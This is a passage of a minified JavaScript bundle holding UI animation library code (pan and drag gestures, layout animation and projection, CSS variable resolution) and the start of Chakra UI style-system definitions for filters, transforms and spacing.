Eo={pan:ht((function(e){var t=e.onPan,n=e.onPanStart,r=e.onPanEnd,i=e.onPanSessionStart,a=e.visualElement,u=t||n||r||i,s=Object(o.useRef)(null),l=Object(o.useContext)(d).transformPagePoint,c={onSessionStart:i,onStart:n,onMove:t,onEnd:function(e,t){s.current=null,r&&r(e,t)}};Object(o.useEffect)((function(){null!==s.current&&s.current.updateHandlers(c)})),rt(a,"pointerdown",u&&function(e){s.current=new Lr(e,c,{transformPagePoint:l})}),Object(dt.a)((function(){return s.current&&s.current.end()}))})),drag:ht((function(e){var t=e.dragControls,n=e.visualElement,i=Object(o.useContext)(d).transformPagePoint,a=Object(Re.a)((function(){return new xo({visualElement:n})}));a.setProps(Object(r.a)(Object(r.a)({},e),{transformPagePoint:i})),Object(o.useEffect)((function(){return t&&t.subscribe(a)}),[a]),Object(o.useEffect)((function(){return a.mount(n)}),[])}))},So=n(52);function _o(e){return"string"===typeof e&&e.startsWith("var(--")}var jo=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function Co(e,t,n){void 0===n&&(n=1);var o=Object(r.e)(function(e){var t=jo.exec(e);if(!t)return[,];var n=Object(r.e)(t,3);return[n[1],n[2]]}(e),2),i=o[0],a=o[1];if(i){var u=window.getComputedStyle(t).getPropertyValue(i);return u?u.trim():_o(a)?Co(a,t,n+1):a}}function Po(e,t){return e/(t.max-t.min)*100}var Ao="_$css";var To={process:function(e,t,n){var r=n.target;if("string"===typeof e){if(!ee.test(e))return e;e=parseFloat(e)}return Po(e,r.x)+"% "+Po(e,r.y)+"%"}},Mo={borderRadius:Object(r.a)(Object(r.a)({},To),{applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]}),borderTopLeftRadius:To,borderTopRightRadius:To,borderBottomLeftRadius:To,borderBottomRightRadius:To,boxShadow:{process:function(e,t){var n=t.delta,r=t.treeScale,o=e,i=e.includes("var("),a=[];i&&(e=e.replace(jo,(function(e){return a.push(e),Ao})));var u=Kt.parse(e);if(u.length>5)return o;var s=Kt.createTransformer(e),l="number"!==typeof u[0]?1:0,c=n.x.scale*r.x,d=n.y.scale*r.y;u[0+l]/=c,u[1+l]/=d;var f=jt(c,d,.5);"number"===typeof u[2+l]&&(u[2+l]/=f),"number"===typeof u[3+l]&&(u[3+l]/=f);var p=s(u);if(i){var h=0;p=p.replace(Ao,(function(){var e=a[h];return h++,e}))}return p}}},Lo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.frameTarget=Object(Br.a)(),t.currentAnimationTarget=Object(Br.a)(),t.isAnimating={x:!1,y:!1},t.stopAxisAnimation={x:void 0,y:void 0},t.isAnimatingTree=!1,t.animate=function(e,n,o){void 0===o&&(o={});var i=o.originBox,a=o.targetBox,u=o.visibilityAction,s=o.shouldStackAnimate,l=o.onComplete,c=o.prevParent,d=Object(r.f)(o,["originBox","targetBox","visibilityAction","shouldStackAnimate","onComplete","prevParent"]),f=t.props,p=f.visualElement,h=f.layout;if(!1===s)return t.isAnimatingTree=!1,t.safeToRemove();if(!t.isAnimatingTree||!0===s){s&&(t.isAnimatingTree=!0),n=i||n,e=a||e;var v=!1,m=p.getProjectionParent();if(m){var b=m.prevViewportBox,g=m.getLayoutState().layout;c&&(a&&(g=c.getLayoutState().layout),i&&!oo(c,m)&&c.prevViewportBox&&(b=c.prevViewportBox)),b&&zo(c,i,a)&&(v=!0,n=ro(b,n),e=ro(g,e))}var y=Ro(n,e),O=Hr((function(o){var i,a;if("position"===h){var s=e[o].max-e[o].min;n[o].max=n[o].min+s}if(!p.projection.isTargetLocked)return void 0===u?y?t.animateAxis(o,e[o],n[o],Object(r.a)(Object(r.a)({},d),{isRelative:v})):(null===(a=(i=t.stopAxisAnimation)[o])||void 0===a||a.call(i),p.setProjectionTargetAxis(o,e[o].min,e[o].max,v)):void p.setVisibility(u===So.b.Show)}));return p.syncRender(),Promise.all(O).then((function(){t.isAnimatingTree=!1,l&&l(),p.notifyLayoutAnimationComplete()}))}},t}return Object(r.c)(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props.visualElement;t.animateMotionValue=or,t.enableLayoutProjection(),this.unsubLayoutReady=t.onLayoutUpdate(this.animate),t.layoutSafeToRemove=function(){return e.safeToRemove()},function(e){for(var t in e)M[t]=e[t]}(Mo)},t.prototype.componentWillUnmount=function(){var e=this;this.unsubLayoutReady(),Hr((function(t){var n,r;return null===(r=(n=e.stopAxisAnimation)[t])||void 0===r?void 0:r.call(n)}))},t.prototype.animateAxis=function(e,t,n,r){var o,i,a=this,u=void 0===r?{}:r,s=u.transition,l=u.isRelative;if(!this.isAnimating[e]||!Io(t,this.currentAnimationTarget[e])){null===(i=(o=this.stopAxisAnimation)[e])||void 0===i||i.call(o),this.isAnimating[e]=!0;var c=this.props.visualElement,d=this.frameTarget[e],f=c.getProjectionAnimationProgress()[e];f.clearListeners(),f.set(0),f.set(0);var p=function(){var r=f.get()/1e3;!function(e,t,n,r){e.min=jt(t.min,n.min,r),e.max=jt(t.max,n.max,r)}(d,n,t,r),c.setProjectionTargetAxis(e,d.min,d.max,l)};p();var h=f.onChange(p);this.stopAxisAnimation[e]=function(){a.isAnimating[e]=!1,f.stop(),h()},this.currentAnimationTarget[e]=t;var v=s||c.getDefaultTransition()||Fo;return or("x"===e?"layoutX":"layoutY",f,1e3,v&&rr(v,"layout")).then(this.stopAxisAnimation[e])}},t.prototype.safeToRemove=function(){var e,t;null===(t=(e=this.props).safeToRemove)||void 0===t||t.call(e)},t.prototype.render=function(){return null},t}(o.Component);function Ro(e,t){return!No(e)&&!No(t)&&(!Io(e.x,t.x)||!Io(e.y,t.y))}var Do={min:0,max:0};function No(e){return Io(e.x,Do)&&Io(e.y,Do)}function Io(e,t){return e.min===t.min&&e.max===t.max}var Fo={duration:.45,ease:[.4,0,.1,1]};function zo(e,t,n){return e||!e&&!(t||n)}var Bo=n(31),Ho=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return Object(r.c)(t,e),t.prototype.componentDidMount=function(){var e=this.props,t=e.syncLayout,n=e.framerSyncLayout,r=e.visualElement;Object(Bo.c)(t)&&t.register(r),Object(Bo.c)(n)&&n.register(r),r.onUnmount((function(){Object(Bo.c)(t)&&t.remove(r),Object(Bo.c)(n)&&n.remove(r)}))},t.prototype.getSnapshotBeforeUpdate=function(){var e=this.props,t=e.syncLayout,n=e.visualElement;return Object(Bo.c)(t)?t.syncUpdate():(Object(to.c)(n),t.add(n)),null},t.prototype.componentDidUpdate=function(){var e=this.props.syncLayout;Object(Bo.c)(e)||e.flush()},t.prototype.render=function(){return null},t}(i.a.Component);var Wo={measureLayout:function(e){var t=Object(o.useContext)(Bo.b),n=Object(o.useContext)(Bo.a);return i.a.createElement(Ho,Object(r.a)({},e,{syncLayout:t,framerSyncLayout:n}))},layoutAnimation:function(e){var t=Object(r.e)(Object(h.c)(),2)[1];return o.createElement(Lo,Object(r.a)({},e,{safeToRemove:t}))}};function Uo(){return{isHydrated:!1,layout:Object(Br.a)(),layoutCorrected:Object(Br.a)(),treeScale:{x:1,y:1},delta:Object(Br.e)(),deltaFinal:Object(Br.e)(),deltaTransform:""}}var Vo=Uo();function qo(e,t,n){var r=e.x,o=e.y,i="translate3d("+r.translate/t.x+"px, "+o.translate/t.y+"px, 0) ";if(n){var a=n.rotate,u=n.rotateX,s=n.rotateY;a&&(i+="rotate("+a+") "),u&&(i+="rotateX("+u+") "),s&&(i+="rotateY("+s+") ")}return i+="scale("+r.scale+", "+o.scale+")",n||i!==Ko?i:""}function $o(e){var t=e.deltaFinal;return 100*t.x.origin+"% "+100*t.y.origin+"% 0"}var Ko=qo(Vo.delta,Vo.treeScale,{x:1,y:1}),Qo=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","SetAxisTarget","Unmount"];function Go(e,t,n,r){var o,i,a=e.delta,u=e.layout,s=e.layoutCorrected,l=e.treeScale,c=t.target;i=u,ao((o=s).x,i.x),ao(o.y,i.y),function(e,t,n){var r=n.length;if(r){var o,i;t.x=t.y=1;for(var a=0;a<r;a++)i=(o=n[a]).getLayoutState().delta,t.x*=i.x.scale,t.y*=i.y.scale,co(e,i),io(o)&&vo(e,e,o.getLatestValues())}}(s,l,n),Zr(a,s,c,r)}var Yo=n(59),Xo=function(){function e(){this.children=[],this.isDirty=!1}return e.prototype.add=function(e){ir(this.children,e),this.isDirty=!0},e.prototype.remove=function(e){ar(this.children,e),this.isDirty=!0},e.prototype.forEach=function(e){this.isDirty&&this.children.sort(Yo.a),this.isDirty=!1,this.children.forEach(e)},e}();var Zo=function(e){var t=e.treeType,n=void 0===t?"":t,o=e.build,i=e.getBaseTarget,a=e.makeTargetAnimatable,u=e.measureViewportBox,s=e.render,l=e.readValueFromInstance,c=e.resetTransform,d=e.restoreTransform,f=e.removeValueFromRenderState,p=e.sortNodePosition,h=e.scrapeMotionValuesFromProps;return function(e,t){var v=e.parent,m=e.props,b=e.presenceId,g=e.blockInitialAnimation,y=e.visualState;void 0===t&&(t={});var O,x,k,_,j,C,P=y.latestValues,A=y.renderState,T=function(){var e=Qo.map((function(){return new ur})),t={},n={clearAllListeners:function(){return e.forEach((function(e){return e.clear()}))},updatePropListeners:function(e){return Qo.forEach((function(r){var o;null===(o=t[r])||void 0===o||o.call(t);var i="on"+r,a=e[i];a&&(t[r]=n[i](a))}))}};return e.forEach((function(e,t){n["on"+Qo[t]]=function(t){return e.add(t)},n["notify"+Qo[t]]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.notify.apply(e,Object(r.h)([],Object(r.e)(t)))}})),n}(),M={isEnabled:!1,isHydrated:!1,isTargetLocked:!1,target:Object(Br.a)(),targetFinal:Object(Br.a)()},L=M,R=P,D=Uo(),N=!1,I=new Map,F=new Map,z={},B=Object(r.a)({},P);function W(){O&&(X.isProjectionReady()&&(vo(L.targetFinal,L.target,R),Zr(D.deltaFinal,D.layoutCorrected,L.targetFinal,P)),U(),s(O,A))}function U(){var e=P;if(_&&_.isActive()){var n=_.getCrossfadeState(X);n&&(e=n)}o(X,A,e,L,D,t,m)}function V(){T.notifyUpdate(P)}function q(){X.layoutTree.forEach(ei)}var $=h(m);for(var K in $){var Q=$[K];void 0!==P[K]&&H(Q)&&Q.set(P[K],!1)}var G=E(m),Y=S(m),X=Object(r.a)(Object(r.a)({treeType:n,current:null,depth:v?v.depth+1:0,parent:v,children:new Set,path:v?Object(r.h)(Object(r.h)([],Object(r.e)(v.path)),[v]):[],layoutTree:v?v.layoutTree:new Xo,presenceId:b,projection:M,variantChildren:Y?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null===v||void 0===v?void 0:v.isMounted()),blockInitialAnimation:g,isMounted:function(){return Boolean(O)},mount:function(e){O=X.current=e,X.pointTo(X),Y&&v&&!G&&(C=null===v||void 0===v?void 0:v.addVariantChild(X)),null===v||void 0===v||v.children.add(X)},unmount:function(){En.a.update(V),En.a.render(W),En.a.preRender(X.updateLayoutProjection),F.forEach((function(e){return e()})),X.stopLayoutAnimation(),X.layoutTree.remove(X),null===C||void 0===C||C(),null===v||void 0===v||v.children.delete(X),null===k||void 0===k||k(),T.clearAllListeners()},addVariantChild:function(e){var t,n=X.getClosestVariantNode();if(n)return null===(t=n.variantChildren)||void 0===t||t.add(e),function(){return n.variantChildren.delete(e)}},sortNodePosition:function(e){return p&&n===e.treeType?p(X.getInstance(),e.getInstance()):0},getClosestVariantNode:function(){return Y?X:null===v||void 0===v?void 0:v.getClosestVariantNode()},scheduleUpdateLayoutProjection:v?v.scheduleUpdateLayoutProjection:function(){return En.b.preRender(X.updateTreeLayoutProjection,!1,!0)},getLayoutId:function(){return m.layoutId},getInstance:function(){return O},getStaticValue:function(e){return P[e]},setStaticValue:function(e,t){return P[e]=t},getLatestValues:function(){return P},setVisibility:function(e){X.isVisible!==e&&(X.isVisible=e,X.scheduleRender())},makeTargetAnimatable:function(e,t){return void 0===t&&(t=!0),a(X,e,m,t)},addValue:function(e,t){X.hasValue(e)&&X.removeValue(e),I.set(e,t),P[e]=t.get(),function(e,t){var n=t.onChange((function(t){P[e]=t,m.onUpdate&&En.b.update(V,!1,!0)})),r=t.onRenderRequest(X.scheduleRender);F.set(e,(function(){n(),r()}))}(e,t)},removeValue:function(e){var t;I.delete(e),null===(t=F.get(e))||void 0===t||t(),F.delete(e),delete P[e],f(e,A)},hasValue:function(e){return I.has(e)},getValue:function(e,t){var n=I.get(e);return void 0===n&&void 0!==t&&(n=lr(t),X.addValue(e,n)),n},forEachValue:function(e){return I.forEach(e)},readValue:function(e){var n;return null!==(n=P[e])&&void 0!==n?n:l(O,e,t)},setBaseTarget:function(e,t){B[e]=t},getBaseTarget:function(e){if(i){var t=i(m,e);if(void 0!==t&&!H(t))return t}return B[e]}},T),{build:function(){return U(),A},scheduleRender:function(){En.b.render(W,!1,!0)},syncRender:W,setProps:function(e){m=e,T.updatePropListeners(e),z=function(e,t,n){var r;for(var o in t){var i=t[o],a=n[o];if(H(i))e.addValue(o,i);else if(H(a))e.addValue(o,lr(i));else if(a!==i)if(e.hasValue(o)){var u=e.getValue(o);!u.hasAnimated&&u.set(i)}else e.addValue(o,lr(null!==(r=e.getStaticValue(o))&&void 0!==r?r:i))}for(var o in n)void 0===t[o]&&e.removeValue(o);return t}(X,h(m),z)},getProps:function(){return m},getVariant:function(e){var t;return null===(t=m.variants)||void 0===t?void 0:t[e]},getDefaultTransition:function(){return m.transition},getVariantContext:function(e){if(void 0===e&&(e=!1),e)return null===v||void 0===v?void 0:v.getVariantContext();if(!G){var t=(null===v||void 0===v?void 0:v.getVariantContext())||{};return void 0!==m.initial&&(t.initial=m.initial),t}for(var n={},r=0;r<ri;r++){var o=ni[r],i=m[o];(w(i)||!1===i)&&(n[o]=i)}return n},enableLayoutProjection:function(){M.isEnabled=!0,X.layoutTree.add(X)},lockProjectionTarget:function(){M.isTargetLocked=!0},unlockProjectionTarget:function(){X.stopLayoutAnimation(),M.isTargetLocked=!1},getLayoutState:function(){return D},setCrossfader:function(e){_=e},isProjectionReady:function(){return M.isEnabled&&M.isHydrated&&D.isHydrated},startLayoutAnimation:function(e,t,n){void 0===n&&(n=!1);var r=X.getProjectionAnimationProgress()[e],o=n?M.relativeTarget[e]:M.target[e],i=o.min,a=o.max-i;return r.clearListeners(),r.set(i),r.set(i),r.onChange((function(t){X.setProjectionTargetAxis(e,t,t+a,n)})),X.animateMotionValue(e,r,0,t)},stopLayoutAnimation:function(){Hr((function(e){return X.getProjectionAnimationProgress()[e].stop()}))},measureViewportBox:function(e){void 0===e&&(e=!0);var n=u(O,t);return e||go(n,P),n},getProjectionAnimationProgress:function(){return j||(j={x:lr(0),y:lr(0)}),j},setProjectionTargetAxis:function(e,t,n,r){var o;void 0===r&&(r=!1),r?(M.relativeTarget||(M.relativeTarget=Object(Br.a)()),o=M.relativeTarget[e]):(M.relativeTarget=void 0,o=M.target[e]),M.isHydrated=!0,o.min=t,o.max=n,N=!0,T.notifySetAxisTarget()},rebaseProjectionTarget:function(e,t){void 0===t&&(t=D.layout);var n=X.getProjectionAnimationProgress(),r=n.x,o=n.y,i=!M.relativeTarget&&!M.isTargetLocked&&!r.isAnimating()&&!o.isAnimating();(e||i)&&Hr((function(e){var n=t[e],r=n.min,o=n.max;X.setProjectionTargetAxis(e,r,o)}))},notifyLayoutReady:function(e){!function(e){var t=e.getProjectionParent();if(t){var n=ro(t.getLayoutState().layout,e.getLayoutState().layout);Hr((function(t){e.setProjectionTargetAxis(t,n[t].min,n[t].max,!0)}))}else e.rebaseProjectionTarget()}(X),X.notifyLayoutUpdate(D.layout,X.prevViewportBox||D.layout,e)},resetTransform:function(){return c(X,O,m)},restoreTransform:function(){return d(O,A)},updateLayoutProjection:function(){if(X.isProjectionReady()){var e=D.delta,t=D.treeScale,n=t.x,r=t.y,o=D.deltaTransform;Go(D,L,X.path,P),N&&X.notifyViewportBoxUpdate(L.target,e),N=!1;var i=qo(e,t);i===o&&n===t.x&&r===t.y||X.scheduleRender(),D.deltaTransform=i}},updateTreeLayoutProjection:function(){X.layoutTree.forEach(Jo),En.b.preRender(q,!1,!0)},getProjectionParent:function(){if(void 0===x){for(var e=!1,t=X.path.length-1;t>=0;t--){var n=X.path[t];if(n.projection.isEnabled){e=n;break}}x=e}return x},resolveRelativeTargetBox:function(){var e=X.getProjectionParent();if(M.relativeTarget&&e&&(function(e,t){eo(e.target.x,e.relativeTarget.x,t.target.x),eo(e.target.y,e.relativeTarget.y,t.target.y)}(M,e.projection),io(e))){var t=M.target;vo(t,t,e.getLatestValues())}},shouldResetTransform:function(){return Boolean(m._layoutResetTransform)},pointTo:function(e){L=e.projection,R=e.getLatestValues(),null===k||void 0===k||k(),k=pt(e.onSetAxisTarget(X.scheduleUpdateLayoutProjection),e.onLayoutAnimationComplete((function(){var e;X.isPresent?X.presence=So.a.Present:null===(e=X.layoutSafeToRemove)||void 0===e||e.call(X)})))},isPresent:!0,presence:So.a.Entering});return X}};function Jo(e){e.resolveRelativeTargetBox()}function ei(e){e.updateLayoutProjection()}var ti,ni=Object(r.h)(["initial"],Object(r.e)(xr)),ri=ni.length,oi=new Set(["width","height","top","left","right","bottom","x","y"]),ii=function(e){return oi.has(e)},ai=function(e,t){e.set(t,!1),e.set(t)},ui=function(e){return e===oe||e===ee};!function(e){e.width="width",e.height="height",e.left="left",e.right="right",e.top="top",e.bottom="bottom"}(ti||(ti={}));var si=function(e,t){return parseFloat(e.split(", ")[t])},li=function(e,t){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return si(i[1],t);var a=o.match(/^matrix\((.+)\)$/);return a?si(a[1],e):0}},ci=new Set(["x","y","z"]),di=R.filter((function(e){return!ci.has(e)}));var fi={width:function(e){var t=e.x;return t.max-t.min},height:function(e){var t=e.y;return t.max-t.min},top:function(e,t){var n=t.top;return parseFloat(n)},left:function(e,t){var n=t.left;return parseFloat(n)},bottom:function(e,t){var n=e.y,r=t.top;return parseFloat(r)+(n.max-n.min)},right:function(e,t){var n=e.x,r=t.left;return parseFloat(r)+(n.max-n.min)},x:li(4,13),y:li(5,14)},pi=function(e,t,n,o){void 0===n&&(n={}),void 0===o&&(o={}),t=Object(r.a)({},t),o=Object(r.a)({},o);var i=Object.keys(t).filter(ii),a=[],u=!1,s=[];if(i.forEach((function(r){var i=e.getValue(r);if(e.hasValue(r)){var l,c=n[r],d=t[r],f=fr(c);if(De(d))for(var p=d.length,h=null===d[0]?1:0;h<p;h++)l?fr(d[h]):(l=fr(d[h]))===f||ui(f)&&ui(l);else l=fr(d);if(f!==l)if(ui(f)&&ui(l)){var v=i.get();"string"===typeof v&&i.set(parseFloat(v)),"string"===typeof d?t[r]=parseFloat(d):Array.isArray(d)&&l===ee&&(t[r]=d.map(parseFloat))}else(null===f||void 0===f?void 0:f.transform)&&(null===l||void 0===l?void 0:l.transform)&&(0===c||0===d)?0===c?i.set(l.transform(c)):t[r]=f.transform(d):(u||(a=function(e){var t=[];return di.forEach((function(n){var r=e.getValue(n);void 0!==r&&(t.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),t.length&&e.syncRender(),t}(e),u=!0),s.push(r),o[r]=void 0!==o[r]?o[r]:t[r],ai(i,d))}})),s.length){var l=function(e,t,n){var r=t.measureViewportBox(),o=t.getInstance(),i=getComputedStyle(o),a=i.display,u={top:i.top,left:i.left,bottom:i.bottom,right:i.right,transform:i.transform};"none"===a&&t.setStaticValue("display",e.display||"block"),t.syncRender();var s=t.measureViewportBox();return n.forEach((function(n){var o=t.getValue(n);ai(o,fi[n](r,u)),e[n]=fi[n](s,i)})),e}(t,e,s);return a.length&&a.forEach((function(t){var n=Object(r.e)(t,2),o=n[0],i=n[1];e.getValue(o).set(i)})),e.syncRender(),{target:l,transitionEnd:o}}return{target:t,transitionEnd:o}};function hi(e,t,n,r){return function(e){return Object.keys(e).some(ii)}(t)?pi(e,t,n,r):{target:t,transitionEnd:r}}var vi=function(e,t,n,o){var i=function(e,t,n){var o,i=Object(r.f)(t,[]),a=e.getInstance();if(!(a instanceof HTMLElement))return{target:i,transitionEnd:n};for(var u in n&&(n=Object(r.a)({},n)),e.forEachValue((function(e){var t=e.get();if(_o(t)){var n=Co(t,a);n&&e.set(n)}})),i){var s=i[u];if(_o(s)){var l=Co(s,a);l&&(i[u]=l,n&&(null!==(o=n[u])&&void 0!==o||(n[u]=s)))}}return{target:i,transitionEnd:n}}(e,t,o);return hi(e,t=i.target,n,o=i.transitionEnd)};var mi={treeType:"dom",readValueFromInstance:function(e,t){if(I(t)){var n=Yn(t);return n&&n.default||0}var r,o=(r=e,window.getComputedStyle(r));return(U(t)?o.getPropertyValue(t):o[t])||0},sortNodePosition:function(e,t){return 2&e.compareDocumentPosition(t)?1:-1},getBaseTarget:function(e,t){var n;return null===(n=e.style)||void 0===n?void 0:n[t]},measureViewportBox:function(e,t){return Kr(e,t.transformPagePoint)},resetTransform:function(e,t,n){var r=n.transformTemplate;t.style.transform=r?r({},""):"none",e.scheduleRender()},restoreTransform:function(e,t){e.style.transform=t.style.transform},removeValueFromRenderState:function(e,t){var n=t.vars,r=t.style;delete n[e],delete r[e]},makeTargetAnimatable:function(e,t,n,o){var i=n.transformValues;void 0===o&&(o=!0);var a=t.transition,u=t.transitionEnd,s=Object(r.f)(t,["transition","transitionEnd"]),l=function(e,t,n){var r,o,i={};for(var a in e)i[a]=null!==(r=br(a,t))&&void 0!==r?r:null===(o=n.getValue(a))||void 0===o?void 0:o.get();return i}(s,a||{},e);if(i&&(u&&(u=i(u)),s&&(s=i(s)),l&&(l=i(l))),o){!function(e,t,n){var r,o,i,a,u=Object.keys(t).filter((function(t){return!e.hasValue(t)})),s=u.length;if(s)for(var l=0;l<s;l++){var c=u[l],d=t[c],f=null;Array.isArray(d)&&(f=d[0]),null===f&&(f=null!==(o=null!==(r=n[c])&&void 0!==r?r:e.readValue(c))&&void 0!==o?o:t[c]),void 0!==f&&null!==f&&("string"===typeof f&&/^\-?\d*\.?\d+$/.test(f)?f=parseFloat(f):!hr(f)&&Kt.test(d)&&(f=Xn(c,d)),e.addValue(c,lr(f)),null!==(i=(a=n)[c])&&void 0!==i||(a[c]=f),e.setBaseTarget(c,f))}}(e,s,l);var c=vi(e,s,l,u);u=c.transitionEnd,s=c.target}return Object(r.a)({transition:a,transitionEnd:u},s)},scrapeMotionValuesFromProps:Te,build:function(e,t,n,r,o,i,a){void 0!==e.isVisible&&(t.style.visibility=e.isVisible?"visible":"hidden");var u=r.isEnabled&&o.isHydrated;le(t,n,r,o,i,a.transformTemplate,u?qo:void 0,u?$o:void 0)},render:Ce},bi=Zo(mi),gi=Zo(Object(r.a)(Object(r.a)({},mi),{getBaseTarget:function(e,t){return e[t]},readValueFromInstance:function(e,t){var n;return I(t)?(null===(n=Yn(t))||void 0===n?void 0:n.default)||0:(t=Pe.has(t)?t:je(t),e.getAttribute(t))},scrapeMotionValuesFromProps:Me,build:function(e,t,n,r,o,i,a){var u=r.isEnabled&&o.isHydrated;xe(t,n,r,o,i,a.transformTemplate,u?qo:void 0,u?$o:void 0)},render:Ae})),yi=function(e,t){return T(e)?gi(t,{enableHardwareAcceleration:!1}):bi(t,{enableHardwareAcceleration:!0})},Oi=Object(r.a)(Object(r.a)(Object(r.a)(Object(r.a)({},Cr),vt),Eo),Wo),wi=P((function(e,t){return Ue(e,t,Oi,yi)}))},,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(1),o=Object(r.createContext)(null)},function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o}));function r(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "})),r}var o=function(e,t,n){var r=e.key+"-"+t.name;if(!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles),void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0);o=o.next}while(void 0!==o)}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return ye})),n.d(t,"b",(function(){return ve})),n.d(t,"c",(function(){return fe})),n.d(t,"d",(function(){return pe})),n.d(t,"e",(function(){return Ie})),n.d(t,"f",(function(){return u}));var r=n(2),o=n(25),i=n.n(o);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var u=function(e,t){return function(n){var o=String(t),i=e?e+"."+o:o;return Object(r.H)(n.__cssMap)&&i in n.__cssMap?n.__cssMap[i].varRef:t}};function s(e){var t=e.scale,n=e.transform,r=e.compose;return function(e,o){var i,a=u(t,e)(o),s=null!=(i=null==n?void 0:n(a,o))?i:a;return r&&(s=r(s,o)),s}}function l(e,t){return function(n){var r={property:n,scale:e};return r.transform=s({scale:e,transform:t}),r}}var c,d,f=function(e){var t=e.rtl,n=e.ltr;return function(e){return"rtl"===e.direction?t:n}};var p=["rotate(var(--chakra-rotate, 0))","scaleX(var(--chakra-scale-x, 1))","scaleY(var(--chakra-scale-y, 1))","skewX(var(--chakra-skew-x, 0))","skewY(var(--chakra-skew-y, 0))"];var h={"--chakra-blur":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-brightness":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-contrast":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-grayscale":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-hue-rotate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-invert":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-saturate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-sepia":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-drop-shadow":"var(--chakra-empty,/*!*/ /*!*/)",filter:["var(--chakra-blur)","var(--chakra-brightness)","var(--chakra-contrast)","var(--chakra-grayscale)","var(--chakra-hue-rotate)","var(--chakra-invert)","var(--chakra-saturate)","var(--chakra-sepia)","var(--chakra-drop-shadow)"].join(" ")},v={backdropFilter:["var(--chakra-backdrop-blur)","var(--chakra-backdrop-brightness)","var(--chakra-backdrop-contrast)","var(--chakra-backdrop-grayscale)","var(--chakra-backdrop-hue-rotate)","var(--chakra-backdrop-invert)","var(--chakra-backdrop-opacity)","var(--chakra-backdrop-saturate)","var(--chakra-backdrop-sepia)"].join(" "),"--chakra-backdrop-blur":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-brightness":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-contrast":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-grayscale":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-hue-rotate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-invert":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-opacity":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-saturate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-sepia":"var(--chakra-empty,/*!*/ /*!*/)"};var m={"row-reverse":{space:"--chakra-space-x-reverse",divide:"--chakra-divide-x-reverse"},"column-reverse":{space:"--chakra-space-y-reverse",divide:"--chakra-divide-y-reverse"}},b="& > :not(style) ~ :not(style)",g=((c={})[b]={marginInlineStart:"calc(var(--chakra-space-x) * calc(1 - var(--chakra-space-x-reverse)))",marginInlineEnd:"calc(var(--chakra-space-x) * var(--chakra-space-x-reverse))"},c),y=((d={})[b]={marginTop:"calc(var(--chakra-space-y) * calc(1 - var(--chakra-space-y-reverse)))",marginBottom:"calc(var(--chakra-space-y) * var(--chakra-space-y-reverse))"},d);function O(e,t){return(O=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function w(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&O(e,t)}function x(){x=function(e,t){return new n(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function n(e,r,o){var i=new RegExp(e,r);return t.set(i,o||t.get(e)),O(i,n.prototype)}function r(e,n){var r=t.get(n);return Object.keys(r).reduce((function(t,n){return t[n]=e[r[n]],t}),Object.create(null))}return w(n,RegExp),n.prototype.exec=function(t){var n=e.exec.call(this,t);return n&&(n.groups=r(n,this)),n},n.prototype[Symbol.replace]=function(n,o){if("string"===typeof o){var i=t.get(this);return e[Symbol.replace].call(this,n,o.replace(/\$<([^>]+)>/g,(function(e,t){return"$"+i[t]})))}if("function"===typeof o){var a=this;return e[Symbol.replace].call(this,n,(function(){var e=arguments;return"object"!==typeof e[e.length-1]&&(e=[].slice.call(e)).push(r(e,a)),o.apply(this,e)}))}return e[Symbol.replace].call(this,n,o)},x.apply(this,arguments)}var k={"to-t":"to top","to-tr":"to top right","to-r":"to right","to-br":"to bottom right","to-b":"to bottom","to-bl":"to bottom left","to-l":"to left","to-tl":"to top left"},E=new Set(Object.values(k)),S=new Set(["none","-moz-initial","inherit","initial","revert","unset"]),_=function(e){return e.trim()};var j=function(e){return Object(r.K)(e)&&e.includes("(")&&e.includes(")")},C=function(e){return function(t){return e+"("+t+")"}},P={filter:function(e){return"auto"!==e?e:h},backdropFilter:function(e){return"auto"!==e?e:v},ring:function(e){return function(e){return{"--chakra-ring-offset-shadow":"var(--chakra-ring-inset) 0 0 0 var(--chakra-ring-offset-width) 